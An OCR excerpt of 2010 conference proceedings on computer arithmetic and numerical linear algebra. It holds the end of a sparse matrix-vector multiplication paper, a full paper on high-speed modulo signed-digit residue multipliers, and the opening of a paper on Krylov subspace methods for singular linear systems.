In this paper we propose the optimization of SpMV by permutations which minimize the matrix bandwidth. With RCM permutation, both locality in accessing x vector in SpMV and the efficiency for accessing matrix data can be enhanced. On average, for bandwidth reduced matrices, 26% and 33% reduction in time required for accessing x vector is achieved. Reduced bandwidth also enables column index compression with short data formats, resulting in 25% (for SP) and 16% (for DP) reduction in time required for access matrix data. In all, 16% and 12.6% are achieved for SP and DP across the test set. The techniques developed in this paper can be used in combination with other SpMV optimizations to produce higher speedup, such as accessing the matrix on the granularity of small, dense blocks, rather than by individual elements. For future work, more advanced profile reduction techniques and blocking algorithms are possibilities for further optimization.

REFERENCES

[1] NVIDIA CUDA Zone, http://www.nvidia.com/cuda, *retrieved on 2010-04-20.*

[2] GP-GPU.org, http://gpgpu.org/, *retrieved on 2010-04-21.*

[3] Yousef Saad, Iterative Methods for Sparse Linear Systems, 2nd Ed. SIAM 2003.

[4] Shiming Xu, Hai Xiang Lin, Wei Xue and Ke Wang, Utilizing CUDA for Preconditioned GMRES Solvers, Proc. DCABES'09.

[5] Muthu Manikandan Baskara and Rajesh Bordawekar. Optimizing Sparse Matrix-Vector Multiplication on GPU's using Compile-Time and Run-Time Strategies. Technical Report RC24704, IBM T.J. Watson Research Center, 2008.

[6] Nathan Bell and Michael Garland. Implementing Sparse Matrix-Vector Multiplication on Throughput-Oriented Processors. Proc. SC'09, 2009.

[7] Jee W. Choi, Amik Singh, and Richard W. Vuduc. Model-Driven Autotuning of Sparse Matrix-Vector Multiply on GPU's. Proc. PPoPP'10, 2010.

[8] Alan George and Joseph Liu. Computer Solution of Large Sparse Positive Definite Systems. Prentice-Hall, 1981.

[9] Roger G. Grimes, David R. Kincaid, , and David M. Young. ITPACK 2.0 Users Guide. Technical Report CNA-150, Center for Numerical Analysis, University of Texas, 1979.

[10] HL Crane, Norman Gibbs, William Poole, Paul Stockmeyer, Algorithm 508: Matrix Bandwidth and Profile Reduction, ACM Transactions on Mathematical Software, Volume 2, Number 4, December 1976, pages 375-377.

[11] William W. Hager. Minmizing the Profile of a Symmetric Matrix. SIAM J. Sci. Comput, 23(5):1799–1816.

[12] Ali Pinar and Micheal T. Heath. Improving Performance of Sparse Matrix-Vector Multiplication. Proc. SuperComputing'99, 1999.

[13] S.Williams, R. Vuduc, L. Oliker, J. Shalf, K. Yelick, and J. Demmel. Optimizing Sparse Matrix-Vector Multiply on Emerging Multicore Platforms. J. Parallel Comp., 35(3):178–194, March 200

[14] Richard Vuduc, Automatic Performance Tuning of Sparse Matrix Kernels, Ph.D. thesis 2003.

[15] J.C. Pichel, D.B. Heras, J.C. Cabaleiro and F.F. Rivera, Performance Optimization of Irregular Codes Based on the Combination of Reordering and Blocking Techniques, Journal of Parallel Computing, vol.31, pages 858-876, 2005.

[16] Sivan Toledo, Improving Memory System Performance of Sparse Matrix-Vector Multiplication, in Proc. of 8th SIAM Conf. on Parallel Processing for Scientific Computing, March 1997.

High-Speed Modular Multipliers Based on a New Binary Signed-Digit Adder Tree Structure

Mingda Zhang
Department of Computer Science and Technology
Gunma University
Kiryu-shi, Gunma, Japan 376-8515
zhang@ja4.cs.gunma-u.ac.jp

Shugang Wei
Department of Computer Science and Technology
Gunma University
Kiryu-shi, Gunma, Japan 376-8515
wei@ja4.cs.gunma-u.ac.jp

***Abstract*—In this paper, we present multipliers using a modified binary tree of the modulo *m* signed-digit (SD) number residue adders where $\mathbf{m = 2^n - 1, 2^n, 2^n + 1}$. New additions rules are used for generating the intermediate sum and carry with a binary number representation. The sums and carries are directly inputted into the next stage of adders, so that the modulo *m* multiplier using binary modulo *m* adder tree proposed in [13] can be improved. Moreover residue multipliers using the SD residue adders are also designed with inputs/outputs in binary number representation. The design and simulation results of the proposed residue arithmetic circuits show that high speed arithmetic circuits can be obtained.**

Keywords —SD (signed-Digit) number representation, residue number system, SD modulo addition, SD modulo multiplication, Binary modulo arithmetic

I. INTRODUCTION

In a residue number system (RNS), parallel operations can be performed at each residue digit. Namely, *i*th residue digit of addition, difference and multiplication is exclusively dependent on the *i*th digits of the operands [1][2]. To simplify the residue arithmetic without the use of memory, integers $2^n \pm 1, 2^n$ are used as moduli in an RNS, the addition modulo $2^n \pm 1, 2^n$ can be implemented by an n-bit end-around-carry binary adder [3][4][7]. Some modulo $2^n \pm 1$ multipliers have been proposed [5][6][7][10]. However, since these modulo $2^n \pm 1$ adders and multipliers are designed based on the ordinary binary arithmetic systems, the carry propagation will arise during additions and limits the speed of arithmetic operations in residue modules. For some application of an RNS with a set of large-integer moduli, specially, the carry propagation within a residue digit is a significant problem.

Signed-digit(SD) number system[8] offers a carry-free addition. We have presented a novel residue arithmetic hardware algorithm using the SD number representation to implement the residue addition in a constant time and the residue multiplication using a residue SD adder tree architecture for the symmetric RNS [9]. A modified modulo m signed-digit addition algorithm which is designed by generating the residue intermediate sum and carry with the binary number representation is proposed and a modulo *m* multiplier can be implemented by a binary modulo *m* adder tree using the modified addition algorithm [13]. In this paper, A high speed multiplier with a residue adder tree is implemented by using three kinds of modulo m SD adders, so that the sums and carries are directly inputted into the next stage of adders, the evaluation results of hardware performance show that the delay time of the multipliers is improved by 11% compared with [13]. A modulo $2^n + 1$ multiplier with binary input/output is also designed to compare with that based on Diminished-One architecture [14].

II. PRELIMINARIES

A symmetric RNS has normally a set of relatively prime odd-numbered moduli, $\{m_1, m_2, \dots, m_k\}$. An integer A is represented by $(A_1, A_2, \dots A_k)$, where

$$A_i = |A|_{m_i} = A - [A/m_i] \times m_i (i = 0,1,..,k) \quad (1)$$

In this above equation, $[A/m_i]$ is the closest integer rounding A/m_i in the symmetric RNS, and each residue digit is defined to be the remainder of least magnitude when A is divided by m_i. A_i is represented by the number set:

$$l_{m_i} = \{-(m_i - 1)/2, \dots 0, \dots, (m_i - 1)/2,\} \quad (2)$$

We introduce the SD number system into the symmetric RNS to simplify the residue operation.

Let X be an integer and a positive integer *m* be a modulus. Then $x = \langle X \rangle_m$ is defined as an integer in the symmetric integer set L_m :

$$L_m = \{-(2^n - 1), \dots, -(m-1)/2, \dots, 0, \dots, (m-1)/2, \dots, 2^n - 1\} \quad (3)$$

For an integer X, when $|X|_m \neq 0$, x has one of two possible values given by equations

$$x = \langle X \rangle_m = |X|_m \quad (4)$$

And

$$x = \langle X \rangle_m = |X|_m - \text{sign}(|X|_m) \times m \quad (5)$$

where

$$\text{sign}(x) = \begin{cases} -1, & x < 0 \\ 1, & x \geq 0 \end{cases}$$

DOI 10.1109/DCABES.2010.130

TABLE I. New rules for adding SD number

	$abs(x_i) = abs(y_i)$[1]	$abs(x_i) \neq abs(y_i)$	
		$(x_i + y_i) \times (x_{i-1} + y_{i-1}) \geq 0$	$(x_i + y_i) \times (x_{i-1} + y_{i-1}) \geq 0$
u_i	t_{i-1}	$t_{i-1} - xpy_i$[2]	$t_{i-1} + xpy_i$
v_i	$t_{i-1} + xpy_i/2$	t_i	$t_i + xpy_i$

(Note1 : *abs(n)* is the absolute value of *n*. Note2 : $xpy_i = x_i + y_i$)

For example, $\langle 29 \rangle_{17} = -5$ by (4) or $\langle 29 \rangle_{17} = 12$ by (5). In the above definition, L_m has the value range represented by the n-digit radix-2 SD number representation.

The n-digit radix-2 SD number representation for integer *Z* is given as follows:

$$Z = z_{n-1}2^{n-1} + z_{n-2}2^{n-2} + \cdots z_1 2^1 + z_0 \tag{6}$$

where, $z_i \in \{-1,0,1\}(i = 1,2 \ldots, n-1)$.The SD number representation has redundancy; for example , 5 may be represented by $(0,1,0,1)_{2SD}$, $(1,-1,1,-1)_{2SD}$ for n=4. By using the redundant number representation, parallel arithmetic can be achieved without the carry propagation which occurs during addition in an ordinary binary system.

Consider addition $x + y$, where x, y are numbers in the n-digit SD representation shown in (6), Thus the addition at each digit can be performed by the following algorithm:

[Algorithm 1]

ADD1: Let w_i and c_i be the intermediate sum and the carry of *i*th digit position, and the values of them are determined,

$$2 \times c_i + w_i = x_i + y_i \ ; \tag{7}$$

ADD2:

$$s_i = w_i + c_{i-1}, \tag{8}$$

Then

$$S = x + y = (c_{n-1}, s_{n-1}, s_{n-2}, \ldots, s_0) \tag{9}$$

Let μ be a residue parameter and defined a

$$\mu = m - 2^n \tag{10}$$

For μ=0 and μ=±1, we take the most significant carry to the least significant carry, and perform Algorithm 1.

For the circuit design, an SD digit $d \in \{-1,0,1\}$ is encoded as a 2-bit binary code d=[d(s),d(a)], where $d(s)$ is the sign and $d(a)$ is the absolute value. Thus, the area of the addition circuit is larger than the binary number architecture. To modify the area cost, a method using the binary number representation for the intermediate carry and sum for the SD addition can be considered.

We use $t_i \in \{-1,0,1\}$ to express the sign of $x_i + y_i$ as

$$t_i = \begin{cases} 1 \ : \ x_i + y_i < 0 \\ 0 \ : \ x_i + y_i \geq 0 \end{cases}$$

Then, we modify Algorithm 1 by

[Algorithm2]

ADD1*: In each digit, calculate u_i and v_i by Table I, where, $u_i, v_i \in \{0,1\}(i = 0,1, \ldots, n-1)$;

$$u_i = t_{i-1} - w_i \tag{11}$$

$$v_{i-1} = t_{i-1} + c_{i-1} \tag{12}$$

ADD2* : Add $v_{i-1}$to u_i that meets

$$s_i = c_{i-1} + w_i = v_{i-1} - u_i \tag{13}$$

Then we have where $v_{-1} = t_{-1} = 0$. Note that a new carry is not generated in ADD2*, and the values of u_i and v_i are decided directly from the values of $x_i, y_i, x_{i-1}, y_{i-1}$.

In Table I, we use the binary number representation to represent $u_i$and v_i, so that the performance of the circuits implementing ADD1* and ADD2* can be improved.

u_0 and v_{-1} on the end-around-carry path are generated by the following steps:

ADD1:** Determine u_0 and $v_{-1}$by Table I, meeting

$$u_0 = t_{-1} - w_0 \tag{14}$$

$$v_{-1} = t_{-1} - \mu \times c_{n-1} \tag{15}$$

where, $\mu \in \{-1,0,1\}$, and

$$t_{-1} = \begin{cases} 1 \ : \ -\mu(x_{n-1} + y_{n-1}) < 0 \\ 0 \ : \ -\mu(x_{n-1} + y_{n-1}) \geq 0 \end{cases}$$

Figure 1 illustrates a circuit diagram of a new *n*-digit modulo *m* SD adder (MSDA) with *n* SD full adders (SDFAs). One SDFA consists of sub-circuits, ADD1* and ADD2*, and in the most significant position ADD1** is designed for the end-around-carry generation. u_i and v_i generated by ADD1* and ADD2* are in the binary number representation. $s_i = v_{i-1} - u_i$ is performed in ADD2* and $s_i \in \{-1, 0, 1\}$.

III. MODULO *M* SIGNED-DIGIT MULTIPLIERS [13]

We present a parallel multiplication with modified addition algorithm shown in Algorithm 2.To calculate $\langle x \times y \rangle_m$, where x and y are integers in the n-digit radix-2 SD number representation, $x \times y$ is expanded as follows:



Figure 1. New Modulo m Signed-Digit Adder(MSDA)

$$\begin{aligned} x \times y &= (x_{n-1}2^{n-1} + x_{n-2}2^{n-2} + \cdots + x_0) \\ &\quad \times (y_{n-1}2^{n-1} + x_{n-2}2^{n-2} + \cdots + y_0) \\ &= \sum_{i=0}^{n-1} y_i 2^i \times (x_{n-1}2^{n-1} + x_{n-2}2^{n-2} \\ &\qquad + \cdots + x_0) \end{aligned} \tag{16}$$

We have

$$\begin{aligned} \langle x \times y \rangle_m &= \left\langle \sum_{i=0}^{n-1} \langle y_i 2^i \times (x_{n-1}2^{n-1} + x_{n-2}2^{n-2} \right. \\ &\qquad \left. + \cdots + x_0) \rangle_m \right\rangle_m \\ &= \langle \textstyle\sum_{i=0}^{n-1} pp_i \rangle_m \end{aligned} \tag{17}$$

Where, pp_i denotes as a partial product. Since $y_i \in \{-1,0,1\}$

$$\begin{aligned} pp_i &= y_i \langle 2^i \times (x_{n-1}2^{n-1} + x_{n-1}2^{n-1} + \cdots + x_0) \rangle_m \\ &= y_i \times sx_i \quad , \end{aligned} \tag{18}$$

where

$$sx_i = \langle 2^i \times (x_{n-1}2^{n-1} + x_{n-2}2^{n-2} + \cdots + x_0) \rangle_m \tag{19}$$

Therefore, a modulo *m* multiplication can be performed by calculating (18), (19) to obtain partial products and the sum of the partial products. In the case of μ = 0 and μ= ±1

$$\begin{aligned} sx_i = (&x_{n-i-1}, x_{n-i-2}, \ldots, x_0, \\ &-\mu x_{n-1}, .., -\mu x_{n-i+1}, -\mu x_{n-i})_{SD} \end{aligned} \tag{20}$$

A partial product is simply obtained by an *i*-digit end-around-shift and an n-by-1 digit multiplication. The *i*-digit end-around-shift by directly wiring correspond input and output signals can be performed in a constant time, as shown in Fig.2.

A modulo *m* SD multiplier (MSDM) has been presented [13] shown in Fig.3. A binary tree of the modulo *m* SD adders (MSDAs) can be constructed for the modulo *m* sum of the partial products. The modulo *m* circuit for the shifted number may be constructed by the AND-OR two-stage logical network which has a constant delay time shown in Fig.2. The modulo *m* multiplications can be performed in a time proportional to $log_2 n$.



Figure 2. A partial product generating unit



Figure 3. Modulo *m* signed-digit multiplier(MSDM)

IV. MODIFIED MODULO M SIGNED-DIGIT MULTIPLICATION

In an MSDA, there are *n* full SD adders, a full SD adder (SDFA) based on Algorithm2 is constructed as shown in Fig.4(a). We notice that $s_i = v_{i-1} - u_i \in \{-1,0,1\}$ is performed in *ADD2*, which may be an input to an adder in the next stage. If we use $s_i' = u_i v_{i-1}$ as the input to the adder in the next stage, half-adder $ADD2^*$ of the modulo *m* SD adders in the binary tree can be omitted, and the adders can be constructed by using half SD adder, as shown in Fig.4(b).



Figure 4. New modulo m full Signed-Digit adder

Therefore we will get a new high-speed SD multiplier (NMSDM) with a new adder tree structure with stage 1, stage 2, stage 3 for n-digit modulo multiplication, in the case of 8-digit multiplier is as shown in Fig.5.

TABLE II. Rules for addition in stage 2

	$a_{i-1}+b_{i-1}\geq 0$						$a_{i-1}+b_{i-1}<0$					
$a_i(1)a_i(0)$	*11 or 00*			*01*		*10*	*11 or 00*			*01*		*10*
$b_i(1)b_i(0)$	*11 or 00*	*01*	*10*	*01*	*10*	*10*	*11 or 00*	*01*	*10*	*01*	*10*	*10*
u_i	*0*	*1*	*1*	*0*	*0*	*0*	*1*	*0*	*0*	*1*	*1*	*1*
v_i	*0*	*1*	*1*	*1*	*0*	*0*	*0*	*0*	*0*	*1*	*0*	*0*

Stage 1: There are $\lceil n/2 \rceil$ modulo *m* adders named as ``*adder_ F*"*s* which is constructed by *n* half adders shown in Fig.4(b).

Stage 2: There are $\lceil n/2 \rceil - 2$ modulo *m* adders named as ``*adder_M*"*s* which is constructed by *n* half adders as that in Fig.4(b); However, u_i and v_{i-1} are determined by TABLE II.

Stage 3: At last step, a subtraction from $S' = \sum_{i=0}^{n-1} u_i v_{i-1}$ to $S = \sum_{i=0}^{n-1} v_{i-1} - \sum_{i=0}^{n-1} u_i$ is constructed.



Figure 5. New Modulo m SD multiplier(NMSDM)

TABLE III. Range of input/output in the half adder

	adder_F	adder_M	adder_L
input	*00,01,11*	*00,11,01,10*	*00,11,01,10*
output	*00,11,01,10*	*00,11,01,10*	*00,11,01,10*

Table III shows a range of input/output in each stage of the adder.

Consider a modulo *m* multiplier with input/output in an 8-bit binary number representation, we can introduce SD number into the interior of the multiplier (MSDM2) as shown in Fig.6.

A multiplicand with binary representation of 8-bit $(10011001)_2$, and a multiplier $(01100110)_2$ taken as an example, according to the (20), the *i*th partial product $pp_i = < y_i 2^i x >_m$, in the case of modulo $m=2^n-1$, pp_0=(00000000), pp_1=(00110011), pp_2=(01100110), pp_3=(00000000), pp_4=(00000000), pp_5=(00110011), pp_6=(01100110), pp_7=(00000000) ; However, in the case of modulo $m=2^n+1$, we could get 8 partial products as pp_0=(00000000), pp_1=(0110011$\bar{1}$), pp_2=(0110110), pp_3= (00000$\bar{0}\bar{0}\bar{0}$), pp_4= (00000$\bar{0}\bar{0}\bar{0}$), pp_5= (00110011), pp_6= (01$\bar{1}$00$\bar{1}\bar{1}\bar{0}$), pp_7= (0$\bar{0}\bar{0}\bar{0}\bar{0}\bar{0}\bar{0}\bar{0}$), we represent 0 as $\bar{0}$, -1 as $\bar{1}$ so that the example can be understood easily.



Figure 6. Modulo *m* SD Multiplier with binary input/output (*MSDM*2)

When input is represented in binary numbers, partial products (*pp*0, *pp*1, *pp*2, *pp*3, *pp*4, *pp*5, *pp*6, *pp*7) are also represented by binary number representation. Each digit of the partial products has the value range only in {0,1} or {-1,0}, so that in the first stage of the binary adder tree, that is, *SDA*0, *SDA*1, *SDA*2, *SDA*3 are modulo *m* adders much simpler than *adder_ F* in Fig.5. Thus, the multiplier (MSDM2) is constructed as shown in Fig.6.

We compared it with an efficiency binary modulo 2^n+1 multiplication with Diminished-One method proposed in [15], we can prove the multiplier (MSDM2) proposed in this paper is much more efficiency in delay time.



Figure 7. Convertor from SD number to binary

As we introduce SD number into the interior of the MSDM2, there is one possibility that the modulo

multiplication result of MSDM2 would be negative number. In the case of a negative result, according to (5), modulo m is added into the result to get a positive result. As the second stage shown in Fig. 6, a convertor from SD number to binary is constructed for the conversion mentioned above. Fig. 7 shows the convertor. If the final result of MSDM2 is a positive one (v-$u \geq 0$), s=v-u is selected, else (v-$u<0$), s=v-u+1 $\underbrace{0 \ldots 0}_{n-1}$ 1(in the case of modulo m=2^n+1) is performed.

V. HARDWARE REALIZATION AND PERFORMANCE EVALUATION

We specify a binary representation for a radix-2 SD a_i, where $a_i(1)$ is the sign and $a_i(0)$ is the absolute value of a_i. Thus, an n-digit radix-2 SD number a is represented by a vector with 2n-bit length.

$$\begin{aligned} a &= (a_{n-1}, a_{n-2}, \ldots, a_0)_{SD} \\ &= [a_{n-1}(1)a_{n-1}(0)a_{n-2}(1)a_{n-2}(0) \\ &\quad \ldots a_0(1)a_0(0)] \end{aligned} \tag{21}$$

For example, $(0,1,-1,1)_{SD} = [00011101]$.

TABLE IV. Binary representation for a radix-2 signed digit.

a_i	$a_i(1)$	$a_i(0)$
-1	1	1
0	0	0
1	0	1

Table IV shows binary representation for a radix-2 signed digit. The whole design has been verified by 0.18 μm CMOS gate level simulation.

TABLE V. performance of modulo 2^n+1 multipliers

	area(μm^2)		delay(ns)	
Multipliers	***n=8***	***n=16***	***n=8***	***n=16***
NMSDM	18117.69	74332.74	8.89	11.72
MSDM [13]	18268.17	74903.68	9.97	13.22
MSDM2	12445.28	48851.20	11.18	16.50
[15]	7298.48	25067.21	13.58	17.20

In Table V, compared to our previous work [13], the computation time is shortening by 11%; Moreover, the area of the NMSDM is smaller even not very obviously. We also show the performances of multipliers designed by SD multiplier with binary input/output and the algorithm based on Diminished-One method.

For a modulo m SD multiplier with binary number, binary number converter may consume a major delay in the implementation. Comparing with the work in [10], the former one may get a high efficiency in a residue number system.

VI. CONCLUSION

A new algorithm of modulo m SD adder has been presented. The binary number coding is used for achieving a high speed residue SD addition. Moreover, half adders in modulo m SD number adders instead of full adders have proposed a multiplier using a binary adder tree so that multiplier proposed in [13] can be improved by 11% in delay time. The modulo m multiplication is performed in a time proportional to $log_2 n$ by using the binary adder tree. We also designed an efficiency modulo m multiplier with binary input/output.

High-speed computation can be performed based on the assumption that input and output data of the residue arithmetic circuits are in the residue SD number form. For integration with conventional binary systems, efficient circuits are required to convert into and out of the residue SD systems. Our studies also focus on the evaluation of the presented residue arithmetic circuits, and the application to the computation systems, such as digital signal processing and digital control systems.

REFERENCES

[1] N.S. Szabo and R. I. Tanaka, Residue Arithmetic and Its Applications to Computer Technology, McGraw-Hill, New York,1967.

[2] M.A. Sonderstrand, W.K. Jendins, G. A. Junllien,and F. J. Taylor, Residue Number System Arithmetic:Modern Applications in Digital Signal Processing, IEEE Press,New York,1986.

[3] Haridimos T. Vergos,Costas Efstathiou,and Dimitris Nikolos "Diminished-One Modulo 2^n + 1 Adder Design" IEEE Trans. on Comput.,Vol. 51,No.12 , pp.1389-1398, Dec. 2002.

[4] Su-Hon Lin and Ming-Hwa Sheu ,"VLSI Design of Diminished-One Modulo 2^n + 1 Adder Using Circular Carry Selection", IEEE Trans. on Circuits and Systems : Express Briefs, Vol.55, No.9, pp.897-901, Sept. 2008

[5] MA, Y.,"A simplified architecture for modulo (2^n + 1) multiplication", IEEE Trans. Comput.,Vol. 47, No. 3 , Mar. 1998 .

[6] WANG. Z, JULLIEN, C. A., and MILLER, WC, "An effiecient tree architecture for modulo(2^n+1) multipllication". VLSI Signal Process.Syst., 14, (3), pp.241-248,1996.

[7] R. Zimmermann,"Efficient VLSI Implementation of Modulo ($2^n \pm 1$) Addition and Multiplication," Proc. IEEE Symp. Computer Arithmetic,Adelaide,Australia, pp.158-167,Apr.1999.

[8] A. Avizienis,"Signed-digit number representations for fast parallel arithmetic",IRE Trans. Elect. Comput.,Vol.EC-10,pp.389-400,SEP.1961.

[9] S. Wei and K. shimizu,"A novel Residue Arithmetic Hardware Algirithm Using a Signed-Digit Number Representation," IEICE TRANS.INF.&SYST., Vol.E83-D, No.12,pp.2056-2064,Dec.2000.

[10] Costas Efstathiou,Haridimos T. Vergos, Member, IEEE, Gi-orgos Dimitrakopoulos, and Dimitris Nikolos, "Efficient Diminshed-1 Modulo 2^n+1 Multipliers", IEEE TRANSACTIONS ON COMPUTERS, Vol. 54, No. 4,pp491-496,Apr. 2005.

[11] Costas Efstathiou,Haridimos T. Vergos, Dimitris Nikolos,"Modulo $2^n \pm 1$ Adder Design Using Select-Prefix Blocks", IEEE TRANS. On COMPUTERS, Vol. 52, No.11, pp.1399-1406, Nov.2003.

[12] Y. Choi,and E. E. Swartzlander, "Speculative Carry Generation With Prefix Adder," IEEE Trans. VLSI Systems,Vol.16, No.4, pp.321-326, Mar. 2008.

[13] Shugang Wei, "Modular Multiplier Using a Modified Residue Addition Algorithm with Signed-Digit Number Representation" IMECS 2009, pp. 494-499, Mar. 2009

[14] Costas Efstathiou, Haridimos T. Vergos, Giorgos Dimitrakopoulos,and Dimitris Nikolos, "Efficient Diminshed-1 Modulo 2^n +1 Multipliers", IEEE Trans. on Computers, Vol. 54, No.4, Apr. 2005.

[15] Lawrence M. Leibowitz, "A Simplified Binary Arithmetic for the Fermat Number Transform", IEEE Trans. on Acoustics,Speech, and Signal Processing, Vol. ASSP-24, No. 54,Oct. 1976.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

On the Solution of Singular Systems by Krylov Subspace Methods

Man-Chung Yeung
Department of Mathematics
University of Wyoming
Wyoming, U.S.A.
myeung@uwyo.edu

***Abstract*—Krylov subspace methods are popular iterative methods to solve large sparse linear systems in the real-world computations due to their cheap memory requirement and computational cost. In this paper, we discuss the solution of singular systems. We will show that the consistency of a singular linear system is not a sufficient condition for a Krylov subspace method to successfully find a solution to the system. The choice of initial guess is a crucial step. If the initial guess is properly chosen, a Krylov method almost surely converges to find a solution from the point of view of probability, otherwise a Krylov subspace method surely diverges. Moreover, our algorithm applied to parallel calculation is discussed in the paper.**

***Index Terms*—ML(n)BiCG; multiple starting Lanczos; Krylov subspace; iterative methods; linear systems;**

I. Introduction

Krylov subspace methods are iterative methods for the solution of linear systems

$$Ax = b \tag{1}$$

where $A \in \mathcal{R}^{N\times N}$ (singular or nonsingular) and $b \in \mathcal{R}^N$. At the kth iteration, a Krylov subspace method searches for an approximate solution x_k from the affine space

$$x_0 + span\{r_0, Ar_0, \cdots, A^{k-1}r_0\} \equiv x_0 + \mathcal{K}_k(A, r_0)$$

where $x_0 \in \mathcal{R}^N$ is an initial guess to the solution of (1) and $r_0 = b - Ax_0$ is the residual of x_0. A subspace of the form $span\{v, Av, \cdots, A^{l-1}v\}$ is called a Krylov subspace where $v \in \mathcal{R}^N$.

Suppose x^* is a solution to (1). If A is nonsingular, it can be proved that

$$x^* \in x_0 + span\{r_0, Ar_0, \cdots, A^{N-1}r_0\} \tag{2}$$

for any $x_0 \in \mathcal{R}^N$. Therefore, within N iterations, a Krylov subspace method can find x^*. If, on the other hand, A is singular, there is no guarantee that (2) holds for any x_0. For example, consider

$$A = \begin{bmatrix} 0 & 1 \\ 0 & 0 \end{bmatrix}, \qquad b = \begin{bmatrix} 1 \\ 0 \end{bmatrix}.$$

Note that this linear system is consistent. If one selects $x_0 = [1, 0]^T$, then the affine Krylov subspace in (2) contains no solution to (1). As a result, starting with such a x_0, a Krylov subspace method will fail to find a solution of (1).

Therefore, the selection of x_0 is crucial for a Krylov subspace method to solve a singular system (1). If x_0 is chosen such that the affine subspace in (2) contains a solution to (1), then the Krylov subspace method converges to find a solution; otherwise, the Krylov subspace diverges.

Usually, there are some divisions in the algorithm of a Krylov subspace method. If, at some iteration, the denominator of a division becomes zero, then the algorithm will have to stop there and can not continue to search for the solution. Computationally we call this situation "breakdown by zero".

In this paper, we shall show that when an initial guess x_0 is chosen such that (2) holds, a Krylov subspace method will almost surely encounter no breakdown and converge to find a solution to (1).

II. ML(n)BiCG Method

ML(n)BiCG is a Krylov subspace method derived by Yeung and Chan in [6]. This method was built upon a Lanczos process with n left starting vectors and a single right starting vector. We choose ML(n)BiCG to study because it contains many other standard methods as its special cases (see Section II-A).

An algorithm of the ML(n)BiCG method reads

ML(n)BiCG Algorithm

1. Choose an initial guess x_0 and n vectors $q_1, q_2, \cdots, q_n$.
2. Compute $r_0 = b - Ax_0$ and set $p_1 = q_1$, $g_0 = r_0$.
3. For $k = 1, 2, \cdots$, until convergence:
4. $\quad \alpha_k = p_k^H r_{k-1} / p_k^H A g_{k-1}$;
5. $\quad x_k = x_{k-1} + \alpha_k g_{k-1}$;
6. $\quad r_k = r_{k-1} - \alpha_k A g_{k-1}$;
7. $\quad$ For $s = \max(k-n, 0), \cdots, k-1$
8. $\quad\quad \beta_s^{(k)} = -p_{s+1}^H A \left(r_k + \sum_{t=\max(k-n,0)}^{s-1} \beta_t^{(k)} g_t\right) / p_{s+1}^H A g_s$;
9. $\quad$ End
10. $\quad g_k = r_k + \sum_{s=\max(k-n,0)}^{k-1} \beta_s^{(k)} g_s$;
11. $\quad$ Compute $p_{k+1} = (A^H)^j q_i$ where $j \geq 0, 1 \leq i \leq n$ and $k + 1 = jn + i$.
12. End

In the algorithm, the vectors $q_1, \cdots, q_n$ in Step #1 can be any nonlinearly independent vectors.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.131

A. Relations to Some Existing Methods

BiCG[2] and FOM[5] are two well-known Krylov subspace methods. ML(n)BiCG contains them as its special cases.

